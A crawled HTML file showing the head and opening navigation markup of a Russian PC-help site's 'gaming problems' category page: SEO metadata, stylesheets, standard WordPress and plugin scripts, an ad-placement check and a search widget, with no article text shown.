

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcpro100.info/category/igryi-2/
body_size: 28724
content:
<!DOCTYPE html>
<html class="page-index" lang="ru" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
		
		<link rel="stylesheet" href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/style.css">
		<meta name="google-site-verification" content="Idk0TJ6RHLPlelLSNyUn0W9RGtJ1vXAOobvw1-Tm9pI"/>
		<meta itemprop="name" content="Игровые проблемы" />
		<meta itemprop="description" content="Признаки зависимости ребенка от компьютерных игр. Когда нужно бить тревогу и обращаться к психологу." />
		<meta itemprop="image" content="https://PCPro100.info/favicon.ico" />
		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Игровые проблемы</title>
	<meta name="description" content="|" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Игровые проблемы" />
	<meta property="og:description" content="|" />
	<meta property="og:url" content="https://pcpro100.info/category/igryi-2/" />
	<meta property="og:site_name" content="PCPro100.info" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pcpro100.info/#organization","name":"PCPro100.info","url":"https://pcpro100.info/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://pcpro100.info/#/schema/logo/image/","url":"https://pcpro100.info/wp-content/uploads/2019/10/Screenshot_6.jpg","contentUrl":"https://pcpro100.info/wp-content/uploads/2019/10/Screenshot_6.jpg","width":216,"height":102,"caption":"PCPro100.info"},"image":{"@id":"https://pcpro100.info/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://pcpro100.info/#website","url":"https://pcpro100.info/","name":"PCPro100.info","description":"Изучение ПК - это просто!","publisher":{"@id":"https://pcpro100.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pcpro100.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://pcpro100.info/category/igryi-2/#primaryimage","url":"https://pcpro100.info/wp-content/uploads/2020/12/imagetools0-12.jpg","contentUrl":"https://pcpro100.info/wp-content/uploads/2020/12/imagetools0-12.jpg","width":800,"height":534},{"@type":"CollectionPage","@id":"https://pcpro100.info/category/igryi-2/","url":"https://pcpro100.info/category/igryi-2/","name":"Игровые проблемы","isPartOf":{"@id":"https://pcpro100.info/#website"},"primaryImageOfPage":{"@id":"https://pcpro100.info/category/igryi-2/#primaryimage"},"image":{"@id":"https://pcpro100.info/category/igryi-2/#primaryimage"},"thumbnailUrl":"https://pcpro100.info/wp-content/uploads/2020/12/imagetools0-12.jpg","description":"|","breadcrumb":{"@id":"https://pcpro100.info/category/igryi-2/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://pcpro100.info/category/igryi-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://pcpro100.info/"},{"@type":"ListItem","position":2,"name":"Игровые проблемы"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PCPro100.info &raquo; Лента рубрики Игровые проблемы" href="https://pcpro100.info/category/igryi-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pcpro100.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='box_css-css'  href='https://pcpro100.info/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pcpro100.info/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://pcpro100.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-experts_webnavoz-css'  href='https://pcpro100.info/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://pcpro100.info/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://pcpro100.info/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='usp_style-css'  href='https://pcpro100.info/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20220517' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://pcpro100.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://pcpro100.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://pcpro100.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://pcpro100.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css'  href='https://pcpro100.info/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css'  href='https://pcpro100.info/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfla-style-handle-css'  href='https://pcpro100.info/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://pcpro100.info/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://ssl.p.jwpcdn.com/6/8/jwplayer.js?ver=6.0.11' id='jwplayer-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?ver=20220517' id='usp_recaptcha-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20220517' id='usp_cookie-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20220517' id='usp_parsley-js'></script>
<script type='text/javascript' id='usp_core-js-before'>
var usp_custom_field = ""; var usp_custom_checkbox = ""; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = 2; var usp_recaptcha_key = "6LeYzCAUAAAAABYvPblPbgzQCFkqU41xx2MO645B"; 
</script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20220517' id='usp_core-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://pcpro100.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=ru' id='modesco_comments_recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://pcpro100.info/wp-json/" /><link rel="alternate" type="application/json" href="https://pcpro100.info/wp-json/wp/v2/categories/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcpro100.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pcpro100.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script><script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">#webnavoz_button_style3_main polygon{fill:#ffa800}</style><script type="text/javascript">jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style3_main" class="webnavoz_button_action_up"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 59.415 59.415" style="enable-background:new 0 0 59.415 59.415;" xml:space="preserve"> <g> <polygon points="58,45.268 29.708,16.975 1.414,45.268 0,43.854 29.708,14.147 59.415,43.854 	"/> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div>';$('body').append(webnavoz_button_html);});</script>                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 90%;
						margin: 0px 1em 5px 0px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 90%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
						width: 70px;
						height: 70px;
						background-size: cover;
						background-repeat: no-repeat;
					}
					div.asl_r .results {
						max-height: auto;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					                </style>
                <script>var ajaxUrlFlatPM = "https://pcpro100.info/wp-admin/admin-ajax.php", untilscrollFlatPM = "#modesco_comments"</script>	 <link media="screen" href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/responsive.css" type="text/css" rel="stylesheet" />
	</head>
	<body>
		<div class="top-line hidden-xs" id="mobile-triger">
			<div class="container top-line__row">
				<div class="justify-content-between top-line__flex"><a class="top-line__logo logo" href="/"><strong class="logo__upper">pcpro</strong><span class="logo__numbers">100</span><small class="logo__end">.info</small></a>
					<nav class="top-line__menu header_menu">
						<ul class="header_menu__list desctop">
							<li class="header_menu__item"><a class="header_menu__link" href="https://pcpro100.info/map/">Все статьи</a>
							</li>
							<li class="header_menu__item"><a class="header_menu__link" href="https://pcpro100.info/category/novosti/">Новости</a>
							</li>
							<li class="header_menu__item"><a class="header_menu__link" href="https://pcpro100.info/cont/" rel="nofollow">Контакты</a>
							</li>
							<li class="header_menu__item"><a class="header_menu__link" href="/reklama/">Реклама</a>
							</li>
							<li class="header_menu__item"><a class="header_menu__link" href="https://pcpro100.info/zadayte-vopros/" rel="nofollow">Задать вопрос</a>
							</li>
							<li class="header_menu__item search-target"><a class="header_menu__link header_menu__search">
									<svg>
										<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#search"></use>
									</svg></a>
								<!-- <form class="header_menu__searchform searchform">
									<input class="searchform__control">
									.searchform__close//span.searchform__closeicon
									<button class="searchform__btn" type="submit">
										<svg>
											<use xlink:href="/images/sprites.svg#search"></use>
										</svg>
									</button>
								</form> -->
								<div class="header_menu__searchform searchform">
									<div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='promagnifier'>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</div>
	</div>

	
	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form autocomplete="off" aria-label='Ajax search form'>
			<input aria-label='Search input' type='search' class='orig' name='phrase' placeholder='Поиск...' value='' autocomplete="off"/>
			<input aria-label='Autocomplete input, do not use this' type='text' class='autocomplete' name='phrase' value='' autocomplete="off"/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1' class='vertical wpdreams_asl_results asl_w asl_r asl_r_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options' autocomplete='off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact" id="set_exactonly1"
					   title="Exact matches only"
					   name="asl_gen[]" />
				<label for="set_exactonly1">Exact matches only</label>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="title" id="set_intitle1"
					   title="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<label for="set_intitle1">Search in title</label>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="content" id="set_incontent1"
					   title="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<label for="set_incontent1">Search in content</label>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt" id="set_inexcerpt1"
				   title="Search in excerpt"
				   name="asl_gen[]" />
			<label for="set_inexcerpt1">Search in excerpt</label>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   id="1customset_11"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_11">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

				</fieldset>
	</form>
	</div>
</div>								</div>
							</li>
						</ul>
						
					</nav>
				</div>
			</div>

		</div>	
<!--Мобильное меню begin-->
<div class="mobile-menu visible-xs">
<a class="top-line__logo logo" href="/"><strong class="logo__upper">pcpro</strong><span class="logo__numbers">100</span><small class="logo__end">.info</small></a>
        		<div id="toggle">
    	<img src="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/menu.png" alt="Show" />
        		</div>
        		<div id="popout">
        		      <div class="menu-mobilnoe-menyu-container"><ul id="menu-mobilnoe-menyu" class="menu"><li id="menu-item-97667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97667"><a href="https://pcpro100.info/category/bios-2/">Bios</a></li>
